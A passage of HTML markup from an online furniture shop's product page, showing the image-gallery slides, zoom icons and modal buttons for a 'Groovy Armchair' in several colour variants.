  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849315925">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849348693"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849348693"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849348693">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849381461"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849381461"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849381461">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849414229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849414229"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849414229">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849446997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849446997"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849446997">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849479765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849479765"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
